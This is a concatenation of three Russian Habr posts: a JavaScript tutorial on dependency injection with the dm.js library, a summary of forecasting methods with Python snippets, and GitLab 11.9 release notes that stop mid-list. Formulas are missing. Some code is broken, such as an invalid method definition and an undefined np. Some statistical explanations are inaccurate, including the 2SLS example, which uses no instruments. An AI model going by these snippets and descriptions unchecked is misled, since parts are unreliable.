Предположим, вам необходимо отобразить на карте всех зарегистрированных пользователей вашего приложения. Каким-то образом список пользователей вы уже получили. Далее этот список передается объекту, реализующему функцию локации, который мы будем называть Локатор. Локатор, в свою очередь, использует какой-либо публичный сервис работы с картами. Упрощенный код выглядел бы примерно так:
```
// Конструктор объекта локации
function Locator() {
//
};
// Метод отображения пользователей
Locator.prototype.locateUsers = function(users) {
var map;
// Каким-то образом загружаем клиента сервиса карт
// Загруженный клиент будет в глобальной переменной client
loadScript("http://maps.com/client.js");
// Инициализируем сервис
client.init({
token: "my-application-token"
});
// создаем карту
map = new client.Map('my_dom_node_id', {
center: [55.76, 37.64],
zoom: 10
});
// Бежим по всем пользователям, создаем маркеры
users.forEach(function(user) {
var marker;
marker = new client.Marker(user.geo.latitude, user.geo.longitude);
map.addMarker(marker);
});
}
```
Все работает, и вы переходите к следующим задачам. Но если со временем вдруг вы решите использовать другой сервис карт, вам придется переписать большую часть кода Локатора — от загрузки клиента и его инициализации, до общения с API нового клиента. Причина такой ситуации в том, в ответственности Локатора не только функция локации пользователей, но и функции создания, конфигурации и общения с клиентом карт.
Чтобы убрать из ответственности Локатора функции работы с картами, вынесем их в интерфейс, который будем реализовывать под конкретные карты. Реализацию такого интерфейса будем называть Картограф:
```
// Поскольку в javascript нет интерфейсов,
// Опишем полностью абстрактный класс Картографа
function AbstractMapService() {
//
}
AbstractMapService.prototype = {
createMap: function(id, options) {
throw new TypeError("Method not implemented");
},
createMapMarker: function(map, options) {
throw new TypeError("Method not implemented");
}
}
// Какая либо стратегия наследования
AbstractMapService.extend = function(prototypeProperties) {
return inherits(this, prototypeProperties);
}
```
Имплементация такого интерфейса под конкретный сервис карт:
```
// Имплементация интерфейса
var MapService = AbstractMapService.extend({
constructor: function(options) {
loadScript("http://maps.com/client.js");
client.init({
token: options.token
});
this.client = client;
},
createMap: function(id, options) {
return new this.client.Map(id, {
center: [options.lat, options.long],
zoom: options.zoom
});
},
createMapMarker: function(map, options) {
var marker;
marker = new this.client.Marker(options.lat, options.long);
map.addMarker(marker);
return marker;
}
});
```
Теперь, если мы захотим поменять сервис карт, нам нужно будет просто создавать объект другой реализации внутри Локатора:
```
// Метод отображения пользователей
Locator.prototype.locateUsers = function(users) {
var map, mapService;
// создаем Картографа
mapService = new MapService({
token: "my-application-token"
});
// создаем карту
map = mapService.createMap('my_dom_node_id', {
lat: 55.76,
long: 37.64,
zoom: 10
});
// Бежим по всем пользователям, создаем маркеры
users.forEach(function(user) {
mapService.createMapMarker(map, {
lat: user.latitude,
long: user.longitude
});
});
}
```
Таким образом мы решили проблему избытка ответственности Локатора, но появилась зависимость от конкретной реализации Картографа.
Если мы захотим перенести Локатор в другой проект, мы не сможем перенести только его реализацию. В другом проекте используется другие карты и, соответственно, другой клиент карт. Поэтому, разработчикам другого проекта придется править код Локатора — инстанцировать внутри уже свою реализацию Картографа.
Другими словами, пока что мы не можем использовать Локатор как плагин:
Именно подобного рода проблемы помогает решить инверсия контроля.
В контексте нашего примера — Локатор оставит знание лишь об интерфейсе Картографа, и позволит внедрять в себя любую его имплементацию, тем самым исчезнет зависимость от конкретной реализации:

При такой организации Локатор весьма независим и его легко использовать как плагин и переносить между проектами:
```
// Метод внедрения Картографа
Locator.prototype.setMapService: function(mapService) {
if (!(mapService instanceof MapService)) {
throw new TypeError("MapService is expected");
}
this.mapService = mapService;
}
// Теперь наш локатор выглядит так:
// Метод отображения пользователей
Locator.prototype.locateUsers = function(users) {
var self = this,
map;
// создаем карту
map = this.mapService.createMap('my_dom_node_id', {
lat: 55.76,
long: 37.64,
zoom: 10
});
// Бежим по всем пользователям, создаем маркеры
users.forEach(function(user) {
self.mapService.createMapMarker(map, {
lat: user.latitude,
long: user.longitude
});
});
}
```
Теперь можно беспокоиться лишь о том, чтобы картограф в другом проекте поддерживал интерфейс нашего Картографа (обычно такие задачи решает шаблон Адаптер).
Вот так выглядит использование Локатора в итоге:
```
// Где-то уровнем выше:
var locator, mapService;
// Создадим Картографа
mapService = new MapService({
token: "my-application-token"
});
// Создадим Локатор
locator = new Locator();
// Вндерим зависимость Локатора
locator.setMapService(mapService);
// Вызовем метод локации
locator.locateUsers(users);
```
Остается один вопрос — на каком уровне должно происходить создание сервисов и внедрение в них зависимостей, и можно ли как-то автоматизировать такую «сборку»?
#### dm.js
Во многих языках программирования существует достаточное количество библиотек, позволяющих строить приложения по принципам инверсии контроля и внедрения зависимостей. Такие библиотеки позволяют автоматизировать процесс создания и конфигурации объектов-сервисов.
В мире JavaScript таких библиотек меньше, и далеко не все из них полностью автоматизируют создание и внедрение объектов. Так же далеко не многие могут работать независимо от среды исполнения.
Поэтому мне захотелось (и понравилось) написать свою имплементацию — **[dm.js](https://github.com/gobwas/dm.js)**.
При ее использовании, пример с Локатором мог бы выглядеть следующим образом:
```
// Создание DM опущена
// Полный пример есть на страничке github
// Установим конфигурацию сервисов
dm.setConfig({
// конфигурация локатора
"locator": {
// путь к конкретной имплементации конструктора
path: "path/to/locator/implementation",
// вызовы, которые нужно сделать на созданном экземпляре
calls: [
["setMapService", ["@maps"]]
]
},
// конфигурация картографа
"maps": {
// путь к конкретной имплементации конструктора
path: "path/to/map/service/implementation",
// аргументы, которые нужно передать при создании экземпляра
arguments: [{
id: "my-app-id"
}]
}
});
// Запросим у dm локатор пользователей
// dm
// - загрузит конструктор по указанному в конфигурации пути
// - получит все зависимости (картографа)
// - сконфигурирует созданный экземпляр локатора (сделает вызов setMapService)
// - посокольку загрузка модуля может быть асинхронной - вернет обещание на создание локатора
dm
.get("locator")
.then(function(locator) {
locator.locateUsers(users);
});
```
Весь процесс создания, конфигурации и внедрения объектов dm.js берет на себя. Для описания зависимостей используется объект с определенной структурой и синтаксисом.
Dm.js создает сервисы асинхронно, возвращая [Promises/A+](http://promisesaplus.com/) обещания. При помощи адаптеров поддерживаются любые загрузчики модулей и библиотеки Promises.
С помощью библиотеки можно описывать зависимость не только от сервисов, но и ресурсов — например, шаблонов или json файлов. Синтаксис конфигураций так же позволяет строить рекурсивные зависимости.
Подробная документация и описание конфигурации библиотеки представлены на [странице проекта на github](https://github.com/gobwas/dm.js).
#### P.S. или инверсия в контексте Веб
Приложение, архитектура которого следует принципу инверсии управления, имеет ряд положительных особенностей, которые облегчают его модификации и увеличивают жизненный цикл. Централизованное управление зависимостями позволяет описывать различные конфигурации приложения, тем самым, в совокупности сервисов, меняя его поведение. Например, приложение на тестовом сервере может использовать другие сервисы и/или их конфигурации, чем то же приложение использует на боевом. Внедрение зависимостей облегчает юнит тестирование, позволяя подменять зависимости тестируемого сервиса заглушками. Использование интерфейсов при проектировании позволяет описывать новые функции приложения более изолированно, ограничивая ответственность сервисов.
Помимо внедрения зависимостей, библиотеки (dm.js не исключение) часто реализуют и другой вид инверсии управления, известный как паттерн Сервис Локатор. При таком подходе зависимости не только внедряются в сервис, но и сам сервис может запрашивать объекты у IoC контейнера, который выполняет роль локатора сервисов.
В некоторых статьях была высказана мысль, что такой вид инверсии управления является антипаттерном. С этой мыслью можно согласиться по нескольким причинам. Во-первых, при таком использовании информация о зависимостях размывается и переносится в код сервисов, которые запрашивают у контейнера нужные им объекты. Такое поведение не позволяет контролировать все конфигурации сервисов централизованно. Во-вторых, каждый сервис получает дополнительную зависимость от сервис-локатора. Аналогичное мнение сложилось у меня и про внедрение типов по интерфейсам (Interface Injection в статье Мартина Фаулера) — информация о зависимостях переносится в реализуемые сервисом интерфейсы.
Однако, в контексте веб-разработки в браузере, использовать паттерн Сервис Локатор в целях оптимизации оправданно — ведь далеко не всегда нужно загружать сразу все сервисы приложения и грузить тем самым много килобайт кода.
Спасибо за внимание, вопросы и комментарии приветствуются!
Полезные ссылки:
* [Martin Fowler, Inversion of Control Containers and the Dependency Injection pattern](http://martinfowler.com/articles/injection.html)
* [Robert Martin, aka Uncle Bob, Principles Of Ood, SOLID](http://butunclebob.com/ArticleS.UncleBob.PrinciplesOfOod)
* [Inversion of control, wiki](http://en.wikipedia.org/wiki/Inversion_of_control)
* [Dependency Inversion Principle, wiki](http://en.wikipedia.org/wiki/Dependency_inversion_principle)
* [Dependency Injection, wiki](http://en.wikipedia.org/wiki/Dependency_injection)
* [Service Locator pattern, wiki](http://en.wikipedia.org/wiki/Service_locator_pattern)
* [Abstract Factory pattern, wiki](http://en.wikipedia.org/wiki/Abstract_factory_pattern) | https://habr.com/ru/post/232851/ | null | ru | null |
# Конспект по методам прогнозирования
Данный текст является продолжением серии статей, посвященных краткому описанию основных методов анализа данных. В [предыдущий раз](https://habr.com/ru/post/491326/) мы осветили методы классификации, сейчас рассмотрим способы прогнозирования. Под прогнозированием будем понимать поиск конкретного числа, которое ожидается получить для нового наблюдения или для будущих периодов. В статье указаны названия методов, их краткое описание и скрипт на Python. Конспект может быть полезен перед собеседованием, в соревновании или при запуске нового проекта. Предполагается, что аудитория знает эти методы, но имеет необходимость быстро освежить их в памяти.
[Регрессия, оцененная методом наименьших квадратов](http://www.cleverstudents.ru/articles/mnk.html). Осуществляется попытка представить зависимость одного фактора от другого в виде уравнения. Коэффициенты оцениваются путем минимизации функции потерь (ошибки).

Если решить это уравнение, то можно найти оцениваемые параметры:


Графическое представление:
Если данные обладают свойствами Гаусса-Маркова:
*  — математическое ожидание ошибки равно 0
*  — гомоскедастичность
*  — отсутствие мультиколлинеарности
*  — детерминированная величина
*  — ошибка нормально распределена
То по теореме Гаусса-Маркова оценки будут иметь следующие свойства:
* Линейность — при линейном преобразовании вектора Y оценки также изменятся линейно.
* Несмещенность — при увеличении объема выборки математическое ожидание стремится к истинному значению.
* Состоятельность — при увеличении объема выборки оценки стремятся к их истинному значению.
* Эффективность — оценки обладают наименьшей дисперсией.
* Нормальность — оценки нормально распределены.
```
#imports
import statsmodels.api as sm
#model fit
Y = [1,3,4,5,2,3,4]
X = range(1,8)
X = sm.add_constant(X)
model = sm.OLS(Y,X)
results = model.fit()
#result
print(results.summary())
results.predict(X)
```
-[Обобщенный мнк GLS](https://studme.org/72649/ekonomika/obobschennyy_metod_naimenshih_kvadratov). Используется, когда не выполняются условия Гаусса-Маркова о гомоскедастичности (постоянстве дисперсии) остатков и некоррелированности остатков между собой. Цель GLS — учесть значения ковариационной матрицы остатков путем корректировки расчета параметров уравнения регрессии. Матрица оцениваемых параметров:

где Ω — ковариационная матрица остатков. Отметим, что при Ω = 1 получим обычный МНК
```
#imports
import statsmodels.api as sm
from scipy.linalg import toeplitz
#model fit
data = sm.datasets.longley.load(as_pandas=False)
data.exog = sm.add_constant(data.exog)
ols_resid = sm.OLS(data.endog, data.exog).fit().resid
res_fit = sm.OLS(ols_resid[1:], ols_resid[:-1]).fit()
rho = res_fit.params
order = toeplitz(np.arange(16))
sigma = rho**order
gls_model = sm.GLS(data.endog, data.exog, sigma=sigma)
gls_results = gls_model.fit()
#result
print(gls_results.summary())
gls_results.predict
```
-[Взвешенный мнк wls](https://studme.org/91760/ekonomika/vzveshennyy_metod_naimenshih_kvadratov). Используется, когда не выполняется эффективность оценок (есть гетероскедастичность) то есть первым шагом мы, взвешиваем наблюдения на их дисперсию, и далее применяем обычный МНК.
```
#imports
import statsmodels.api as sm
#model fit
Y = [1,3,4,5,2,3,4]
X = range(1,8)
X = sm.add_constant(X)
wls_model = sm.WLS(Y,X, weights=list(range(1,8)))
results = wls_model.fit()
#result
print(results.summary())
results.predict
```
-[Двухшаговый мнк tsls](https://studme.org/169412/matematika_himiya_fizik/dvuhshagovyy_metod_naimenshih_kvadratov). Дисперсия для wls, как правило, неизвестна, поэтому на первом шаге мы ее оцениваем, а потом применяем wls. Такой подход также помогает решить проблему эндогенности.
```
#imports
from linearmodels import IV2SLS, IVLIML, IVGMM, IVGMMCUE
from linearmodels.datasets import meps
from statsmodels.api import OLS, add_constant
#model fit
data = meps.load()
data = data.dropna()
controls = ['totchr', 'female', 'age', 'linc','blhisp']
instruments = ['ssiratio', 'lowincome', 'multlc', 'firmsz']
data['const'] = 1
controls = ['const'] + controls
ivolsmod = IV2SLS(data.ldrugexp, data[['hi_empunion'] + controls], None, None)
res_ols = ivolsmod.fit()
#result
print(res_ols)
print(res_ols.predict)
```
-[ARIMA](https://ru.wikipedia.org/wiki/ARIMA). Модель временных рядов. Auto-regression (зависит от Y в прошлом периоде) integrated (берутся разности для избавления от нестационарности — когда есть единичные корни, то есть тренд или цикличность) moving average (зависимость от остатка в прошлом периоде).
```
#imports
from pandas import read_csv
from pandas import datetime
from pandas import DataFrame
from statsmodels.tsa.arima_model import ARIMA
from matplotlib import pyplot
#model fit
def parser(x):
return datetime.strptime('190'+x, '%Y-%m')
series = read_csv('shampoo-sales.csv', header=0, parse_dates=[0], index_col=0, squeeze=True, date_parser=parser)
model = ARIMA(series, order=(5,1,0))
model_fit = model.fit(disp=0)
#result
print(model_fit.summary())
model_fit.forecast()
```
-[GARCH](https://www.machinelearningmastery.ru/develop-arch-and-garch-models-for-time-series-forecasting-in-python/) . General autoregression conditional heteroscedastic — применяется, когда во временных рядах есть гетероскедастичность.
```
#imports
import pyflux as pf
import pandas as pd
from pandas_datareader import DataReader
from datetime import datetime
#model fit
jpm = DataReader('JPM', 'yahoo', datetime(2006,1,1), datetime(2016,3,10))
returns = pd.DataFrame(np.diff(np.log(jpm['Adj Close'].values)))
returns.index = jpm.index.values[1:jpm.index.values.shape[0]]
returns.columns = ['JPM Returns']
#result
model = pf.GARCH(returns,p=1,q=1)
x = model.fit()
x.summary()
```
Если упущен какой-либо важный метод, пожалуйста, напишите об этом в комментариях и статья будет дополнена. Спасибо за внимание. | https://habr.com/ru/post/493396/ | null | ru | null |
# Выпущен GitLab 11.9 с функцией обнаружения секретов и несколькими правилами разрешения мердж-реквестов

### Быстрое обнаружение утечки секретов
Казалось бы, небольшая ошибка — случайно передать учетные данные в общий репозиторий. Однако последствия могут быть серьезные. Как только злоумышленник получит ваш пароль или API-ключ, он захватит вашу учетную запись, заблокирует вас и обманным путем использует деньги. Кроме того, возможен эффект домино: доступ к одной учетной записи открывает доступ к другим. Ставки высоки, поэтому чрезвычайно важно узнавать об утечке секретов как можно скорее.
В этом релизе мы представляем опцию [обнаружения секретов](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#detect-secrets-and-credentials-in-the-repository) в рамках нашего функционала SAST. Каждый коммит сканируется в задании CI/CD на наличие секретов. Есть секрет — и разработчик получает предупреждение в мердж-реквесте. Он на месте аннулирует утекшие учетные данные и создает новые.
### Обеспечение правильного управления изменениями
По мере роста и усложнения поддерживать согласованность между различными частями организации все сложнее. Чем больше пользователей приложения и чем выше доход, тем серьезнее последствия мерджа неправильного или небезопасного кода. Для многих организаций обеспечение правильного процесса проверки перед мерджем кода — жесткое требование, поскольку риски очень высоки.
В GitLab 11.9 больше контроля и более эффективная структура — благодаря [правилам разрешения мердж-реквестов](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#merge-request-approval-rules). Ранее, чтобы получить разрешение, достаточно было указать отдельное лицо или группу (каждый член которой может предоставить разрешение). Теперь можно добавить несколько правил, чтобы мердж-реквест требовал разрешения от конкретных лиц или даже от нескольких членов конкретной группы. Кроме того, в правила разрешения интегрирована фича Code Owners, которая позволяет легко определить лицо, выдавшее разрешение.
Это позволяет организациям реализовать сложные процессы разрешения, сохраняя при этом простоту единого приложения GitLab, где задачи, код, пайплайны и данные мониторинга видны и доступны для принятия решений и ускорения процесса разрешения.
### ChatOps теперь имеет открытый исходный код
GitLab ChatOps — это эффективный инструмент автоматизации, позволяющий выполнять любой джоб CI/CD и запрашивать его статус непосредственно в таких чат-приложениях, как Slack и Mattermost. [Первоначально введенный в GitLab 10.6](https://about.gitlab.com/2018/03/22/gitlab-10-6-released/#gitlab-chatops-alpha), ChatOps был частью подписки GitLab Ultimate. Исходя из [стратегии развития продукта](https://about.gitlab.com/handbook/ceo/pricing/#the-likely-type-of-buyer-determines-what-features-go-in-what-tier) и [приверженности открытому исходному коду](https://about.gitlab.com/company/stewardship/), мы иногда перемещаем фичи вниз по уровню и никогда — вверх.
В случае с ChatOps мы поняли, что этот функционал может быть полезен всем, и что участие сообщества может принести пользу самой фиче.
В GitLab 11.9 мы [открыли исходный код ChatOps](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#move-chatops-to-core), и таким образом, теперь он бесплатно доступен для использования в локально установленном GitLab Core и на GitLab.com и открыт для сообщества.
### И многое другое!
В этом релизе доступно так много замечательных фич: например, [Аудит параметров функций](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#auditing-for-feature-flags), [Устранение уязвимостей мердж-реквестов](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#vulnerability-remediation-merge-request) и [Шаблоны CI/CD для security jobs](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#cicd-templates-for-security-jobs), — что нам не терпится о них рассказать!
> Наиболее ценным сотрудником ([MVP](https://about.gitlab.com/community/mvp/)) этого месяца признан Марсель Амиро ([Marcel Amirault](https://gitlab.com/ravlen))
>
> Марсель постоянно помогал нам улучшать документацию GitLab. Он [многое сделал](https://gitlab.com/groups/gitlab-org/-/merge_requests?scope=all&utf8=%E2%9C%93&state=merged&author_username=ravlen) для повышения качества и удобства использования наших документов. Домо аригато [большое спасибо (яп.) — прим. пер.] Марсель, мы искренне ценим это!
Основные функции, добавленные в релиз GitLab 11.9
-------------------------------------------------
### Обнаружение секретов и учетных данных в репозитории
(ULTIMATE, GOLD)
Разработчики порой непреднамеренно передают в удаленные репозитории секреты и учетные данные. Если другие люди имеют доступ к этому источнику, или если проект — открытый, то конфиденциальная информация раскрывается и может быть использована злоумышленниками для доступа к таким ресурсам, как среды развертывания.
GitLab 11.9 есть новый тест — “Secret Detection”. Он сканирует содержимое репозитория в поиске API-ключей и другой информации, которая не должна здесь находиться. GitLab отображает результаты в отчете SAST в виджете мердж-реквеста, отчетах пайплайнов и на панелях безопасности.
Если вы уже подключили SAST для своего приложения, то ничего делать не нужно, просто пользуйтесь преимуществами этой новой фичи. Она также включена в конфигурацию [Auto DevOps](https://docs.gitlab.com/ee/topics/autodevops/) по умолчанию.
[](https://habrastorage.org/webt/n5/x5/5l/n5x55ldzucidmhkr74othxcpia0.png)
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/sast.html#secret-detection)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/6719)
### Правила разрешения мердж-реквестов
(PREMIUM, ULTIMATE, SILVER, GOLD)
Рецензирование кода — неотъемлемый элемент каждого успешного проекта, но не всегда понятно, кто должен заниматься рецензированием изменений. Зачастую желательно участие рецензентов из разных команд: команды разработчиков, команды по взаимодействию с пользователями, производственной команды.
Правила разрешения позволяют усовершенствовать процесс взаимодействия между лицами, участвующими в рецензировании кода: определяется круг уполномоченных утверждающих лиц и минимальное количество разрешений. Правила разрешения отображаются в виджете мердж-реквеста, и таким образом, можно быстро назначить следующего рецензента.
В GitLab 11.8 правила разрешения были по умолчанию отключены. Начиная с версии GitLab 11.9 они по умолчанию доступны. В GitLab 11.3 мы ввели опцию [Code Owners](https://about.gitlab.com/2018/09/22/gitlab-11-3-released/#code-owners) для обозначения членов команды, отвечающих за отдельные коды в рамках проекта. Функция Code Owners интегрирована в правила разрешения, и таким образом, всегда можно быстро найти нужных людей, чтобы рецензировать изменения.
[](https://habrastorage.org/webt/q9/jq/j5/q9jqj5vrvagw0qdsl15elnr7ze0.png)
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/merge_request_approvals.html#multiple-approval-rules-premium)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/1979)
### Перемещение ChatOps в Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Первоначально введенный в GitLab Ultimate 10.6, ChatOps переехал в GitLab Core. GitLab ChatOps предлагает возможность запуска заданий GitLab CI через Slack с помощью фичи [слэш-команд](https://docs.gitlab.com/ee/user/project/integrations/slack_slash_commands.html).
Мы открываем исходный код этой фичи в соответствии с нашим [принципом определения уровня, ориентированным на покупателя](https://about.gitlab.com/2018/12/24/gitlab-chatops-will-become-available-to-everyone/). Чаще пользуясь ею, сообщество внесет больший вклад.
[](https://habrastorage.org/webt/mv/ya/3l/mvya3lduny0suaxjclep98gofcm.png)
[Документация](https://docs.gitlab.com/ee/ci/chatops/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/53243)
### Аудит параметров функций
(PREMIUM, ULTIMATE, SILVER, GOLD)
Такие операции, как добавление, удаление или изменение параметров функций, теперь регистрируются в логе аудита GitLab, благодаря чему вы можете видеть, что и когда было изменено. Произошла авария и нужно посмотреть, что изменилось за последнее время? Или просто нужно в рамках аудита проверить, как были изменены параметры функций? Теперь это сделать очень легко.
[](https://habrastorage.org/webt/xp/t-/zb/xpt-zbgppzbph0sanmprwbnpoao.png)
[Документация](https://docs.gitlab.com/ee/administration/audit_events.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/9328)
### Устранение уязвимостей мердж-реквестов
(ULTIMATE, GOLD)
Чтобы быстро устранять уязвимости кода, процесс должен быть простым. Важно упростить исправления безопасности, позволяя разработчикам сосредоточиться на прямых обязанностях. В GitLab 11.7 мы [предложили файл исправления](https://about.gitlab.com/2019/01/22/gitlab-11-7-released/#remediate-vulnerability-with-patch-file), но его нужно было загрузить, применить на локальном уровне и затем переместить изменения в удаленный репозиторий.
В GitLab 11.9 этот процесс автоматизирован. Устраняйте уязвимости, не выходя из веб-интерфейса GitLab. Мердж-реквест создается непосредственно из окна информации об уязвимостях, и эта новая ветка уже будет содержать исправление. Проверив, решена ли проблема, добавьте исправление в исходную ветку, если пайплайн в порядке.
[](https://habrastorage.org/webt/np/op/7m/npop7mivtczh7svswply6b_hmac.png)
[Документация](https://docs.gitlab.com/ee/user/group/security_dashboard/#create-a-merge-request-from-a-vulnerability)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/9224)
### Отображение результатов сканирования контейнеров на панели безопасности группы
(ULTIMATE, GOLD)
Панель безопасности группы позволяет специалистам сконцентрироваться на наиболее важных для работы вопросах, обеспечивая четкий и подробный обзор всех возможных уязвимостей, способных повлиять на приложения. Вот почему важно, чтобы панель содержала всю необходимую информацию в одном месте и позволяла пользователям подробно изучить данные перед тем, как устранять уязвимости.
В GitLab 11.9 результаты сканирования контейнера добавлены на панель инструментов, в дополнение к уже имеющимся SAST и результатам сканирования зависимостей. Теперь весь обзор — в одном месте, вне зависимости от источника проблемы.
[](https://habrastorage.org/webt/-p/qv/gx/-pqvgxxgeqeaqbqkcnby5cpjypm.png)
[Документация](https://docs.gitlab.com/ee/user/group/security_dashboard/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/6719)
### Шаблоны CI/CD для security jobs
(ULTIMATE, GOLD)
Функции безопасности GitLab развиваются очень быстро и постоянно требуют обновлений, чтобы поддерживать эффективность и защиту кода. Менять определение джоба — сложно, когда управляешь несколькими проектами. И еще мы понимаем: рисковать, используя последнюю версию GitLab без уверенности в ее полной совместимости с текущим экземпляром GitLab, никто не хочет.
Именно по этой причине мы представили в GitLab 11.7 новый механизм определения джобов с помощью [шаблонов](https://about.gitlab.com/2019/01/22/gitlab-11-7-released/#include-cicd-files-from-other-projects-and-templates).
Начиная с GitLab 11.9 мы будем предлагать встроенные шаблоны для всех security jobs: например, `sast` и `dependency_scanning`, — совместимые с соответствующей версией GitLab.
Включайте их непосредственно в свою конфигурацию, и они будут обновляться вместе с системой при каждом обновлении до новой версии GitLab. Конфигурации пайплайна при этом не меняются.
> Новый способ определения security jobs — официален и не поддерживает любые другие предыдущие определения джобов или фрагменты кода. Следует как можно скорее обновить определение, чтобы использовать новое ключевое слово `template`. Поддержка любого другого синтаксиса может быть удалена в GitLab 12.0 или в других будущих релизах.
[](https://habrastorage.org/webt/ds/oo/ky/dsookyc5_wzezki2agz4cyclav8.png)
[Документация](https://docs.gitlab.com/ee/ci/examples/sast.html#using-job-definition-template)
[Задача](https://gitlab.com/groups/gitlab-org/-/epics/581)
Другие улучшения в GitLab 11.9
------------------------------
### Ответ на комментарий
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
В GitLab есть дискуссии по темам. До сих пор пользователь, пишущий первоначальный комментарий, должен был с самого начала решить, нужно ли ему обсуждение.
Мы ослабили это ограничение. Берите любой комментарий в GitLab (по задачам, мердж-реквестам и эпикам) и отвечайте на него, начиная тем самым дискуссию. Так команды взаимодействуют организованнее.
[](https://habrastorage.org/webt/iq/6p/rm/iq6prmie8x3yx22yz1zaxf4k6sq.png)
[Документация](https://docs.gitlab.com/ee/user/project/issue_board.html#multiple-issue-boards-starter)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/30299)
### Шаблоны проектов для .NET, Go, iOS и Pages
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Чтобы упростить пользователям создание новых проектов, мы предлагаем несколько новых шаблонов проектов:
* Начальный [шаблон проекта .NET Core](https://gitlab.com/gitlab-org/gitlab-ce/issues/57794), включающий базовое приложение с CI.
* Готовый к работе шаблон, комбинирующий [структуру микросервисов Go Micro](https://gitlab.com/gitlab-org/gitlab-ce/issues/58082) и GitLab CI/CD.
* [Приложение iOS “Привет, мир!”](https://gitlab.com/gitlab-org/gitlab-ce/issues/58648), готовое для начальной кастомизации в GitLab. Обратите внимание, что, поскольку для сборки iOS требуется выделенный раннер MacOS, нужно будет предоставить свой собственный сервер сборки, — если хотите использовать его с GitLab CI/CD.
* [Шаблоны GitLab Pages](https://gitlab.com/gitlab-org/gitlab-ce/issues/57785) настроены на работу с Netlify.
[Документация](https://docs.gitlab.com/ee/gitlab-basics/create-project.html#built-in-templates)
[Эпик](https://gitlab.com/groups/gitlab-org/-/epics/941)
### Требуйте разрешения мердж-реквестов от Code Owners
(PREMIUM, ULTIMATE, SILVER, GOLD)
Не всегда очевидно, кто утверждает мердж-реквест.
Теперь GitLab поддерживает требование утвердить мердж-реквест, в зависимости от того, какие файлы запрос изменяет, с помощью [Code Owners](https://docs.gitlab.com/ee/user/project/code_owners.html). Code Owners назначаются с помощью файла под названием `CODEOWNERS`, формат похож на `gitattributes`.
Поддержка автоматического назначения Code Owners как лиц, ответственных за утверждение мердж-реквеста, добавлена еще в [GitLab 11.5](https://about.gitlab.com/2018/11/22/gitlab-11-5-released/#assign-approvers-based-on-code-owners).
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/merge_request_approvals.html#code-owners-approvals-premium)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/4418)
### Перемещение файлов в Web IDE
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Теперь, переименовав файл или каталог, его можно перемещать из Web IDE в репозиторий по новому пути.
[](https://habrastorage.org/webt/au/ow/ia/auowiakfz1xioztuj83znnepcu4.png)
[Документация](https://docs.gitlab.com/ee/user/project/web_ide)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25431)
### Метки в алфавитном порядке
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
